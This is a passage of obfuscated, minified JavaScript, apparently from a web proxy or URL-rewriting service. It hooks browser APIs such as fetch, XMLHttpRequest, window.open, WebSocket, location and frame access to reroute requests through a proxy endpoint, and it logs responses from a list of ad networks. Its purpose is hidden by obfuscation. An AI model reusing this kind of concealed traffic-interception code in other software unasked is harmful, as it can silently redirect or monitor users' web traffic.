FE=[GK(0x3f1),GK(0xe51),GK(0xb69),GK(0x6e1),GK(0x796),GK(0xae5),GK(0x159),GK(0x8da),GK(0xea5),GK(0xf1d),GK(0x4cf),GK(0x91a),GK(0x923),GK(0x287)][GK(0xf92)](Fj=>'.'+Fj+'/');CQ(FN,GK(0xb0b),GK(0x8a2),{'get':function(){const gY=GK;for(var Fj=arguments[gY(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gY(0xbf2)](FN)[gY(0xf25)][gY(0xbf2)][gY(0x33f)](this,...FV),FK=M9['A'][gY(0xbf2)](FN)[gY(0x911)][gY(0xbf2)][gY(0x33f)](this,...FV);return(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gY(0x1ea)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[gY(0x7a2)](FK)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[gY(0x7a2)](FK)||FE[gY(0xf18)](v0=>FK[gY(0x7e5)](v0))||FK[gY(0x851)](gY(0x613))>=0x0)&&(FA=0x0),FA;}}),CQ(FN,GK(0xb0b),GK(0x7f0),{'get':function(){const gn=GK;for(var Fj=arguments[gn(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gn(0xbf2)](FN)[gn(0xf90)][gn(0xbf2)][gn(0x33f)](this,...FV),FK=M9['A'][gn(0xbf2)](FN)[gn(0x911)][gn(0xbf2)][gn(0x33f)](this,...FV);return(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gn(0x1ea)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[gn(0x7a2)](FK)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[gn(0x7a2)](FK)||FE[gn(0xf18)](v0=>FK[gn(0x7e5)](v0))||FK[gn(0x851)](gn(0x613))>=0x0)&&(FA=0x0),FA;}});const Fl=[GK(0x139),GK(0xd6b),GK(0x272),GK(0x538)];Ci(FN,GK(0x19f),GK(0x7a2),function(Fj){const gw=GK;return!!CR(Fj,new URL(M1['A'][gw(0xaba)])[gw(0xbdd)])||M9['A'][gw(0xbf2)](FN)[gw(0xef6)][gw(0x33f)](this,Fj);},function(Fj){const gX=GK;return gX(0x25d)!==this[gX(0x7eb)]&&gX(0x268)!==this[gX(0x7eb)]&&!!Fl[gX(0xf18)](FV=>CR(this[gX(0x7eb)],FV));}),Ci(FN,GK(0x19f),GK(0xce3),function(Fj){const gf=GK,FV=(0x0,M0['sH'])(Fj)[gf(0x1ea)];return M9['A'][gf(0xbf2)](FN)[gf(0x1a7)][gf(0x33f)](this,FV);},function(Fj){const gN=GK;return!(gN(0xae0)!=typeof Fj||!Fj[gN(0xef9)](gN(0x9d7))&&!Fj[gN(0xef9)](gN(0xf36))||!(0x0,M0['EW'])(Fj));}),CQ(FN,GK(0xa4c),GK(0x8d7),{'get':function(){const gS=GK;for(var Fj=arguments[gS(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gS(0xbf2)](FN)[gS(0x63d)][gS(0xbf2)][gS(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[gS(0x1ea)]:FA;}}),Ci(FN,GK(0xe2d),GK(0xf35),function(Fj,FV){const gi=GK,Fp=Fj[gi(0xcbc)](),FA=((()=>{const gQ=gi;if(Fp[gQ(0xef9)](gQ(0x9d7))||Fp[gQ(0xef9)](gQ(0xf36)))return(0x0,M0['EW'])(Fp)?Fp:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][gQ(0x860)],'endpoint':M1['A'][gQ(0xaba)]});{const FK=M9['A'][gQ(0xbf2)](FN)[gQ(0xa80)][gQ(0xbf2)][gQ(0x2cf)](FN[gQ(0xeee)]);return(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][gQ(0x860)],'baseUrl':FK,'endpoint':M1['A'][gQ(0xaba)]});}})());return M9['A'][gi(0xbf2)](FN)[gi(0xd39)][gi(0x33f)](this,FA,FV);}),Ci(FN,GK(0x573),GK(0xaa2),function(Fj,FV){const gE=GK;try{const Fp=new FN[(gE(0xd5a))](M1['A'][gE(0xaba)])[gE(0xbdd)];if(gE(0x387)===Fj[gE(0xcbc)]()&&'\x0a'===FV&&this[gE(0x415)](Fp)&&(0x0,M0['EW'])(FN[gE(0x79b)][gE(0x2d4)])){const FA=new FN[(gE(0xd5a))]((0x0,M0['sH'])(FN[gE(0x79b)][gE(0x2d4)])[gE(0x1ea)]);if((gE(0x4ef)===FA[gE(0xbdd)]||gE(0xb93)===FA[gE(0xbdd)])&&FA[gE(0xc36)][gE(0xef9)](gE(0xa7b))&&FA[gE(0xc36)][gE(0x415)](gE(0x166))){const FK=M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](FK,Fp,FA[gE(0xbdd)]);}}}catch(v0){return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);}try{if((0x0,M0['EW'])(this)){const v1=(0x0,M0['sH'])(this)[gE(0x1ea)];return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](v1,Fj,FV);}return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);}catch(v2){return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);}},function(Fj,FV){const gl=GK;try{if(gl(0xae0)==typeof this&&(this[gl(0xef9)](gl(0x9d7))||this[gl(0xef9)](gl(0xf36)))&&M0['ht'][gl(0xf18)](Fp=>CR(this,'/'[gl(0xf73)](Fp,'/'))))return!0x0;if(gl(0x387)===Fj[gl(0xcbc)]()&&'\x0a'===FV&&gl(0xae0)==typeof this&&this[gl(0x415)](new FN[(gl(0xd5a))](M1['A'][gl(0xaba)])[gl(0xbdd)]))return!0x0;}catch(Fp){}return!0x1;},{'throwError':!0x1}),Ci(FN,GK(0x43d),GK(0xe0e),async function(Fj,FV){const gy=GK;let Fp,FA,FK;Cm(FN,Fj)?{protectedInput:Fp,originalUrl:FA,additionalHeaders:FK}=await Cj(FN,Ff,Fj):{protectedInput:Fp,originalUrl:FA,additionalHeaders:FK}=CJ(FN,Ff,Fj);for(var v0=arguments[gy(0x5c7)],v1=new Array(v0>0x2?v0-0x2:0x0),v2=0x2;v2<v0;v2++)v1[v2-0x2]=arguments[v2];if((Ff[gy(0xa79)][gy(0x415)](gy(0xbf9))||Ff[gy(0xa79)][gy(0x415)](gy(0x42c)))&&(FA[gy(0x7e5)](gy(0xf30))||FA[gy(0x7e5)](gy(0xb60)))){const {wnd:v5}=(function(){const gu=gy;let v6=FN,v7=document;for(;v6!==FN[gu(0x42e)];)try{v7=v6[gu(0x6c1)][gu(0xeee)],v6=v6[gu(0x6c1)][gu(0x29e)];}catch(v8){break;}return{'wnd':v6,'doc':v7};}());if(FN!==v5)return v5[gy(0xe0e)][gy(0x33f)](v5,FA,FV,...v1);}FV=CV(Fp,FV,FK);const v3=Fu(FA);if(gy(0x800)===v3||gy(0x95d)===v3){const v6=new URL(FA)[gy(0xd7f)][gy(0xbf2)](gy(0xe6a));!function(v7,v8,v9,vM,vC){const gm=gy;Mf(v7,gm(0x3f6),(arguments[gm(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[gm(0x9ed)](gm(0x172),v8)[gm(0x9ed)](gm(0xdd3),v9)[gm(0x9ed)](gm(0x8ce),vM)[gm(0x9ed)](gm(0x48c),vC[gm(0xcbc)]()));}(Ff,window[gy(0x39c)],gy(0xea9),null!=v6?v6:'',gy(0x95d)===v3);}const v4=M9['A'][gy(0xbf2)](FN)[gy(0xa30)][gy(0x33f)](this,Fp,FV,...v1);if(v3){const v7=await v4,v8=await v7[gy(0x14e)]()[gy(0x6e9)]();return M4['A'][gy(0xe09)](gy(0xdcd)[gy(0xf73)](v3,')'),FA,v8),v7;}return v4;}),Ci(FN,GK(0x43d),GK(0x577),function(Fj,FV){const gJ=GK;if(Cm(FN,Fj))throw new TypeError(gJ(0x519));const {protectedInput:Fp,additionalHeaders:FA}=CJ(FN,Ff,Fj);FV=CV(Fp,FV,FA);for(var FK=arguments[gJ(0x5c7)],v0=new Array(FK>0x2?FK-0x2:0x0),v1=0x2;v1<FK;v1++)v0[v1-0x2]=arguments[v1];return M9['A'][gJ(0xbf2)](FN)[gJ(0xc7d)][gJ(0x33f)](this,Fp,FV,...v0);},null,{'throwError':!0x0}),CQ(FN,GK(0x43d),GK(0xbd3),{'get':function(){const gT=GK;for(var Fj,FV=arguments[gT(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];const FK=M9['A'][gT(0xbf2)](FN)[gT(0xf8d)],v0=(null===(Fj=FK[gT(0xbf2)])||void 0x0===Fj?void 0x0:Fj[gT(0x33f)](this,...Fp))||FK[gT(0x521)];return new Proxy(v0,{'get':function(v1,v2,v3){const gj=gT;let v4=v1[v2];if(v4||gj(0xae0)!=typeof v2||(v4=v1[(0x0,Mv['md'])(v2)]),!v4)return v4;if(gj(0x782)==typeof v4)return M9['A'][gj(0xbf2)](FN)[gj(0xd78)][gj(0x33f)](v4[gj(0x8f9)])[gj(0x7e5)](gj(0xa26))?v4[gj(0x8f9)](v1):v4;if(!CX(v4))return v4;if(v4&&v4[gj(0x43d)]&&v4 instanceof v4[gj(0x43d)]&&v4[gj(0x7b7)]){const v5=v4[gj(0x7b7)][gj(0x6c5)](gj(0xc78));v5&&gj(0xea6)!==v5&&gj(0xb85)!==v5&&!v5[gj(0xef9)](gj(0x371))||(v4[gj(0xf0e)]||(v4[gj(0xf0e)]=!0x0,MJ(v4[gj(0x29e)]),C5(v4[gj(0x29e)]),MO[gj(0xe4a)](v4[gj(0x29e)])),CY(v4[gj(0x29e)]),Cn(Ff,v4[gj(0x29e)]));}return v4;}});}}),CQ(FN,GK(0x43d),GK(0x700),{'get':function(){const gV=GK;for(var Fj=arguments[gV(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gV(0xbf2)](FN)[gV(0x2cc)][gV(0xbf2)][gV(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)&&(FA=(0x0,Mv['ks'])(FA)),FA;},'set':function(Fj){const gp=GK;(0x0,Mv['_'])(Fj)||(Fj=(0x0,Mv['md'])(Fj));for(var FV=arguments[gp(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gp(0xbf2)](FN)[gp(0x2cc)][gp(0x9ed)][gp(0x33f)](this,Fj,...Fp);}}),(0x0,M0['Vp'])(Ff)&&CQ(FN,GK(0x655),GK(0xed8),{'get':function(){const gA=GK;for(var Fj=arguments[gA(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][gA(0xbf2)](FN)[gA(0x7d4)][gA(0xbf2)][gA(0x33f)](this,...FV);},'set':function(Fj){const gK=GK;if(gK(0xe5e)===M9['A'][gK(0xbf2)](FN)[gK(0xe1c)][gK(0xbf2)][gK(0x33f)](this)[gK(0x207)]()){var FV;const Fp=Cb(Ff,Fj);Fj=null!==(FV=null==Fp?void 0x0:Fp[gK(0x353)])&&void 0x0!==FV?FV:'';}M9['A'][gK(0xbf2)](FN)[gK(0x7d4)][gK(0x9ed)][gK(0x33f)](this,Fj);}}),Ci(FN,GK(0x43d),GK(0x5b4),function(Fj,FV,Fp){const q0=GK;if(Fp){const v0=Fp[q0(0x459)](',')[q0(0xf92)](v1=>{const q1=q0;if(v1[q1(0x7e5)](q1(0x79a))){const v2=v1[q1(0x459)]('=')[0x1];return q1(0x79a)[q1(0xf73)](Cc(Ff,v2,M9['A'][q1(0xbf2)](FN)[q1(0xa80)][q1(0xbf2)][q1(0x2cf)](FN[q1(0xeee)])));}return v1;});Fp=v0[q0(0x8b8)](',');}if([q0(0xb85)][q0(0x7e5)](Fj)){const v1=M9['A'][q0(0xbf2)](FN)[q0(0x10c)][q0(0x33f)](this,Fj,FV,Fp);return new Proxy(v1,{'get':function(v2,v3){const q2=q0;return q2(0x79b)===v3?new Proxy(v2[q2(0x79b)],{'set':function(v4,v5,v6){const q3=q2;if(q3(0x2d4)===v5){const v7=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v6,'kind':M0['MN'][q3(0xf70)],'baseUrl':M9['A'][q3(0xbf2)](FN)[q3(0xa80)][q3(0xbf2)][q3(0x2cf)](FN[q3(0xeee)]),'endpoint':M1['A'][q3(0xaba)]});return Mj(FN,v1,v7,Fp),v4[v5]=v7;}return v4[v5]=v6;}}):v2[v3];}});}var FA;Fj&&q0(0xae0)==typeof Fj&&(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][q0(0xf70)],'baseUrl':M9['A'][q0(0xbf2)](FN)[q0(0xa80)][q0(0xbf2)][q0(0x2cf)](FN[q0(0xeee)]),'endpoint':M1['A'][q0(0xaba)],'extra':{'sourceFrameOrigin':null===(FA=Cu(FN))||void 0x0===FA?void 0x0:FA[q0(0xe34)]}}));let FK=FN;for(;My(FK,q0(0x38d),q0(0x4c7),{'url':Fj,'target':FV,'windowFeatures':Fp,'name':FN[q0(0x700)]}),FK!==FN[q0(0x42e)];)FK=FK[q0(0x6c1)][q0(0x29e)];return FN;});const Fy={'gpt':GK(0x913),'gpt_limited':GK(0xbfc),'adsense':GK(0xc77),'aps':GK(0x7e1),'prebid_sovrn':GK(0x428),'prebid_sharethrough':GK(0x979),'prebid_yieldmo':GK(0x11d),'prebid_triplelift':GK(0xda9),'prebid_minutemedia':GK(0x2b4),'prebid_kueezrtb':GK(0xada),'prebid_vidazoo':GK(0xbbc),'prebid_adagio':GK(0x18c),'prebid_onetag':GK(0xd5e),'prebid_criteo':GK(0xe39),'prebid_appnexus':GK(0x614),'prebid_adtelligent':GK(0xa50),'prebid_rubicon':GK(0xf31),'prebid_smartadserver':GK(0x574),'prebid_nextmillennium':GK(0x6f2),'prebid_trustedstack':GK(0x943),'prebid_orbidder':GK(0x9a3),'prebid_grid_criteo':GK(0x111),'prebid_visx':GK(0x11e),'prebid_equativ':GK(0xd87),'prebid_pubmatic':GK(0x405),'prebid_yieldlab':GK(0xf8e)};function Fu(Fj){const q4=GK;for(const FV in Fy)if(Fy[FV]&&Fj[q4(0xef9)](Fy[FV]))return FV;return'';}var Fm;Ci(FN,GK(0x351),GK(0x5b4),function(Fj,FV){const q5=GK,Fp=FV;let FA='';const FK=M9['A'][q5(0xbf2)](FN)[q5(0xa80)][q5(0xbf2)][q5(0x2cf)](FN[q5(0xeee)]),{additionalHeaders:v0,url:v1}=CT(FN,0x0,q5(0xae0)==typeof FV?(0x0,M0['Xz'])(FV,FK):FV);q5(0xae0)==typeof(FV=q5(0xae0)==typeof FV?v1[q5(0x2d4)]:v1)?(FA=Fu(FV),(0x0,M0['EW'])(FV)||(FV=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV,'kind':M0['MN'][q5(0x860)],'baseUrl':FK,'endpoint':M1['A'][q5(0xaba)]}))):FV instanceof FN[q5(0xd5a)]&&(FA=Fu(FV[q5(0x2d4)]),(0x0,M0['EW'])(FV[q5(0x2d4)])||((FV=new FN[(q5(0xd5a))](FV))[q5(0x2d4)]=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV[q5(0x2d4)],'kind':M0['MN'][q5(0x860)],'baseUrl':FK,'endpoint':M1['A'][q5(0xaba)]}))),FA&&M9['A'][q5(0xbf2)](FN)[q5(0xadd)][q5(0x33f)](this,q5(0x764),()=>{const q6=q5;0x4===this[q6(0x400)]&&M4['A'][q6(0xe09)](q6(0xdcd)[q6(0xf73)](FA,')'),Fp,this[q6(0xa04)]);});for(var v2=arguments[q5(0x5c7)],v3=new Array(v2>0x2?v2-0x2:0x0),v4=0x2;v4<v2;v4++)v3[v4-0x2]=arguments[v4];const v5=M9['A'][q5(0xbf2)](FN)[q5(0xa27)][q5(0x33f)](this,Fj,FV,...v3);for(const [v6,v7]of Object[q5(0xd9f)](v0))this[q5(0xdd4)](q5(0x561)[q5(0xf73)](v6),Cr(v7));return v5;}),CQ(FN,GK(0x351),GK(0xa5b),{'get':function(){const q7=GK;for(var Fj=arguments[q7(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][q7(0xbf2)](FN)[q7(0xb65)][q7(0xbf2)][q7(0x33f)](this,...FV);return FA&&(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[q7(0x1ea)]:FA;}}),Ci(FN,GK(0x351),GK(0x916),function(){const q8=GK;for(var Fj=arguments[q8(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][q8(0xbf2)](FN)[q8(0xbeb)][q8(0x33f)](this,...FV);}),Ci(FN,GK(0x4c2),GK(0xb39),function(Fj,FV,Fp){const q9=GK;return Fp&&(Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][q9(0x860)],'baseUrl':M9['A'][q9(0xbf2)](FN)[q9(0xa80)][q9(0xbf2)][q9(0x2cf)](FN[q9(0xeee)]),'endpoint':M1['A'][q9(0xaba)]})),M9['A'][q9(0xbf2)](FN)[q9(0xba2)][q9(0x33f)](this,Fj,FV,Fp);}),CS(FN,GK(0x71d),function(Fj,FV,Fp){const qM=GK,FA=FV&&FV[qM(0x7e5)](qM(0x29c))?(0x0,CM['oY'])({'protectUrlContext':Ff,'value':FV}):FV;return new(M9['A'][qM(0xbf2)](FN))[(qM(0x71d))](Fj,FA,Fp);}),CS(FN,GK(0x9c7),function(Fj,FV){const qC=GK;return Fj?new(M9['A'][qC(0xbf2)](FN))[(qC(0x9c7))]((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][qC(0xafd)],'baseUrl':M9['A'][qC(0xbf2)](FN)[qC(0xa80)][qC(0xbf2)][qC(0x2cf)](FN[qC(0xeee)]),'endpoint':M1['A'][qC(0xaba)]}),FV):new(M9['A'][qC(0xbf2)](FN))[(qC(0x9c7))](Fj,FV);}),FN[GK(0x95a)]=CN(FN,GK(0x29e),GK(0x79b),{'get':function(Fj,FV){const qF=GK,Fp=FN[qF(0x79b)][FV];if(qF(0xae0)==typeof FV&&[qF(0x2d4),qF(0xe47),qF(0xbdd),qF(0xe34),qF(0x2d1),qF(0xe5c),qF(0x256),qF(0xab4),qF(0xc36)][qF(0x7e5)](FV)){const FA=FN[qF(0x79b)][qF(0x2d4)],FK=new URL(FA);return new URL((0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[qF(0x1ea)]:FA)[FV]||FK[FV];}return qF(0x3d2)===FV?FN[qF(0x79b)][FV]:qF(0xcbc)===FV?function(){const qv=qF,v0=FN[qv(0x79b)][qv(0x2d4)];return(0x0,M0['EW'])(v0)?(0x0,M0['sH'])(v0)[qv(0x1ea)]:v0;}:qF(0x782)==typeof Fp?Fp[qF(0x8f9)](FN[qF(0x79b)]):Fp;},'set':function(Fj,FV,Fp){const qd=GK;return FN[qd(0x79b)][FV]=Fp,!0x0;}}),FN[GK(0xeee)][GK(0x95a)]=CN(FN,GK(0xeee),GK(0x79b),{'get':function(Fj,FV){const qO=GK,Fp=FN[qO(0xeee)][qO(0x79b)][FV];if(qO(0xae0)==typeof FV&&[qO(0x2d4),qO(0xe47),qO(0xbdd),qO(0xe34),qO(0x2d1),qO(0xe5c),qO(0x256),qO(0xab4),qO(0xc36)][qO(0x7e5)](FV)){const FA=FN[qO(0xeee)][qO(0x79b)][qO(0x2d4)];return new URL((0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[qO(0x1ea)]:FA)[FV];}return qO(0x3d2)===FV?FN[qO(0xeee)][qO(0x79b)][FV]:qO(0xcbc)===FV?function(){const qt=qO,FK=FN[qt(0xeee)][qt(0x79b)][qt(0x2d4)];return(0x0,M0['EW'])(FK)?(0x0,M0['sH'])(FK)[qt(0x1ea)]:FK;}:qO(0x782)==typeof Fp?Fp[qO(0x8f9)](FN[qO(0xeee)][qO(0x79b)]):Fp;},'set':function(Fj,FV,Fp){const qe=GK;return FN[qe(0xeee)][qe(0x79b)][FV]=Fp,!0x0;}}),FN[GK(0xc6b)]=CN(FN,GK(0x29e),GK(0x6c1),(Fm=FN,{'get':function(Fj,FV){const qb=GK;if(qb(0xc6b)===FV)return Fm[qb(0x6c1)][qb(0x6c1)]===Fm[qb(0x6c1)]?Fm[qb(0xc6b)]:Fm[qb(0x6c1)][qb(0x6c1)];if(qb(0x95a)===FV)return Fm[qb(0x6c1)][qb(0x79b)];const Fp=Fm[qb(0x6c1)][FV];return qb(0xdcb)===FV?function(FA,FK){const qa=qb;for(var v0=arguments[qa(0x5c7)],v1=new Array(v0>0x2?v0-0x2:0x0),v2=0x2;v2<v0;v2++)v1[v2-0x2]=arguments[v2];return Fm[qa(0x6c1)][qa(0xdcb)](FA,'*',...v1);}:qb(0x782)==typeof Fp&&Fp[qb(0x8f9)][qb(0xcbc)]()[qb(0x7e5)](qb(0xa26))?Fp[qb(0x8f9)](Fm[qb(0x6c1)]):Fp;},'set':function(Fj,FV,Fp){const qU=GK;return Fm[qU(0x6c1)][FV]=Fp,!0x0;}})),Object[GK(0xc38)](FN)[GK(0xe0d)](Fj=>{const qH=GK;try{if(!Fj[qH(0xef9)](qH(0x1d7))||!Fj[qH(0x415)](qH(0x4b9)))return;const FV=[qH(0xbfd),qH(0xde2)];for(const Fp of FV){const FA=FN[qH(0x85e)][qH(0xedd)](FN[Fj][qH(0xab9)],Fp);FA&&FN[qH(0x85e)][qH(0x5f3)](FN[Fj][qH(0xab9)],Fp,{'get':function(){const qI=qH;for(var FK=arguments[qI(0x5c7)],v0=new Array(FK),v1=0x0;v1<FK;v1++)v0[v1]=arguments[v1];let v2=FA[qI(0xbf2)][qI(0x33f)](this,...v0);return qI(0xae0)==typeof v2&&v2[qI(0xef9)](qI(0xd3b))&&(v2=v2[qI(0x6bf)](0x3)),v2;},'set':function(FK){const qs=qH;qs(0xae0)!=typeof FK&&qs(0x601)!=typeof FK||(FK=qs(0xd3b)+FK);const v0=FA[qs(0xbf2)][qs(0x33f)](this);for(var v1=arguments[qs(0x5c7)],v2=new Array(v1>0x1?v1-0x1:0x0),v3=0x1;v3<v1;v3++)v2[v3-0x1]=arguments[v3];return v0===FK?FK:FA[qs(0x9ed)][qs(0x33f)](this,FK,...v2);}});}}catch(FK){}});},CN=function(Ff,FN,FS,Fi){const qc=Wv;let FQ=arguments[qc(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Ff[FN]&&Ff[FN][FS]?new Proxy({},{'get':function(FE,Fl){const qD=qc;try{for(var Fy=arguments[qD(0x5c7)],Fu=new Array(Fy>0x2?Fy-0x2:0x0),Fm=0x2;Fm<Fy;Fm++)Fu[Fm-0x2]=arguments[Fm];if(Fi&&Fi[qD(0xbf2)]&&Cl[qD(0x33f)](this,Ff,FN,FS,FQ,null,null))return Fi[qD(0xbf2)][qD(0x33f)](FE,FE,Fl,...Fu);{const FJ=Ff[FN][FS][Fl];return qD(0x782)==typeof FJ?FJ[qD(0x8f9)](Ff[FN][FS]):FJ;}}catch(FT){M4['A'][qD(0xe09)](qD(0x6ef)+FN+'.'+FS+'.'+Fl[qD(0xcbc)](),FT[qD(0x661)]);const Fj=Ff[FN][FS][Fl];return qD(0x782)==typeof Fj?Fj[qD(0x8f9)](Ff[FN][FS]):Fj;}},'set':function(FE,Fl,Fy){const qx=qc;try{for(var Fu=arguments[qx(0x5c7)],Fm=new Array(Fu>0x3?Fu-0x3:0x0),FJ=0x3;FJ<Fu;FJ++)Fm[FJ-0x3]=arguments[FJ];return Fi&&Fi[qx(0x9ed)]&&Cl[qx(0x33f)](this,Ff,FN,FS,FQ,null,null)?Fi[qx(0x9ed)][qx(0x33f)](FE,FE,Fl,Fy,...Fm):(Ff[FN][FS][Fl]=Fy,!0x0);}catch(FT){return M4['A'][qx(0xe09)](qx(0x2e5)+FN+'.'+FS+'.'+Fl[qx(0xcbc)]()+'='+Fy[qx(0xcbc)](),FT[qx(0x661)]),Ff[FN][FS][Fl]=Fy,!0x0;}}}):null;},CS=function(Ff,FN,FS){const qk=Wv;let Fi=arguments[qk(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Ff[FN]&&Ff[FN][qk(0xab9)]&&(Ff[FN]=function(){const qW=qk;for(var FQ=arguments[qW(0x5c7)],FE=new Array(FQ),Fl=0x0;Fl<FQ;Fl++)FE[Fl]=arguments[Fl];try{return FS&&Cl[qW(0x33f)](this,Ff,FN,qW(0xa8d),Fi,null,null,...FE)?FS[qW(0x33f)](this,...FE):new(M9['A'][qW(0xbf2)](Ff))[FN](...FE);}catch(Fy){return M4['A'][qW(0xe09)](qW(0xc8a)+FN+qW(0xf60),Fy[qW(0x661)],...FE),new(M9['A'][qW(0xbf2)](Ff))[FN](...FE);}},Object[qk(0x5f3)](Ff[FN],qk(0x700),{'value':FN}),Object[qk(0x5f3)](Ff[FN],qk(0xf9b),{'value':!0x0}),Ff[FN][qk(0xab9)]=M9['A'][qk(0xbf2)](Ff)[FN+qk(0x201)]);},Ci=function(Ff,FN,FS,Fi){const qG=Wv;let FQ=arguments[qG(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,FE=arguments[qG(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!M9['A'][qG(0xbf2)](Ff)[FN+'_'+FS])return;const Fl=qG(0x29e)===FN[qG(0x207)]()?Ff:qG(0xeee)===FN?Ff[qG(0xeee)]:qG(0x477)===FN?Ff[qG(0x477)]:Ff[FN][qG(0xab9)],Fy=function(){const qo=qG;for(var Fm=arguments[qo(0x5c7)],FJ=new Array(Fm),FT=0x0;FT<Fm;FT++)FJ[FT]=arguments[FT];try{return Fi&&Cl[qo(0x33f)](this,Ff,FN,FS,FQ,null,null,...FJ)?Fi[qo(0x33f)](this,...FJ):M9['A'][qo(0xbf2)](Ff)[FN+'_'+FS][qo(0x33f)](this,...FJ);}catch(Fj){if(FE[qo(0x2af)])throw Fj;return qo(0x477)!==FN&&M4['A'][qo(0xe09)](qo(0xc8a)+FN+'.'+FS,Fj[qo(0x661)],...FJ),M9['A'][qo(0xbf2)](Ff)[FN+'_'+FS][qo(0x33f)](this,...FJ);}};Object[qG(0x5f3)](Fy,qG(0x700),{'value':FS}),Object[qG(0x5f3)](Fy,qG(0xf9b),{'value':!0x0}),Ff===top&&Object[qG(0x5f3)](Fy,qG(0xcbc),{'value':function(){const qB=qG;return M9['A'][qB(0xbf2)](Ff)[FN+'_'+FS][qB(0xcbc)]();}});const Fu=Object[qG(0xedd)](Fl,FS);if(Fu){const Fm={...Fu,'value':Fy};delete Fm[qG(0xbf2)],delete Fm[qG(0x9ed)],Object[qG(0x5f3)](Fl,FS,Fm);}else Fl[FS]=Fy;},CQ=function(Ff,FN,FS,Fi){const qg=Wv;let FQ=arguments[qg(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!M9['A'][qg(0xbf2)](Ff)[FN+'_'+FS])return;const FE=function(){const qq=qg;for(var Fy=arguments[qq(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];try{return Fi&&Fi[qq(0xbf2)]&&Cl[qq(0x33f)](this,Ff,FN,FS,FQ,null,null,...Fu)?Fi[qq(0xbf2)][qq(0x33f)](this,...Fu):M9['A'][qq(0xbf2)](Ff)[FN+'_'+FS][qq(0xbf2)][qq(0x33f)](this,...Fu);}catch(FJ){return M4['A'][qq(0xe09)](qq(0x1b0)+FN+'.'+FS+qq(0x494),FJ[qq(0x661)],...Fu),M9['A'][qq(0xbf2)](Ff)[FN+'_'+FS][qq(0xbf2)][qq(0x33f)](this,...Fu);}};Object[qg(0x5f3)](FE,qg(0x700),{'value':qg(0xb30)+FS}),Object[qg(0x5f3)](FE,qg(0xf9b),{'value':!0x0});const Fl=function(){const qh=qg;for(var Fy=arguments[qh(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];try{return Fi&&Fi[qh(0x9ed)]&&Cl[qh(0x33f)](this,Ff,FN,FS,FQ,null,null,...Fu)?Fi[qh(0x9ed)][qh(0x33f)](this,...Fu):M9['A'][qh(0xbf2)](Ff)[FN+'_'+FS][qh(0x9ed)][qh(0x33f)](this,...Fu);}catch(FJ){M4['A'][qh(0xe09)](qh(0x1b0)+FN+'.'+FS+qh(0xbf4),FJ[qh(0x661)],...Fu),M9['A'][qh(0xbf2)](Ff)[FN+'_'+FS][qh(0x9ed)][qh(0x33f)](this,...Fu);}};Object[qg(0x5f3)](Fl,qg(0x700),{'value':qg(0x73a)+FS}),Object[qg(0x5f3)](Fl,qg(0xf9b),{'value':!0x0}),Ff[qg(0x85e)][qg(0x5f3)](qg(0x29e)===FN[qg(0x207)]()?Ff:Ff[FN][qg(0xab9)],FS,{'get':FE,'set':Fl});},CE=function(Ff,FN,FS,Fi,FQ){const 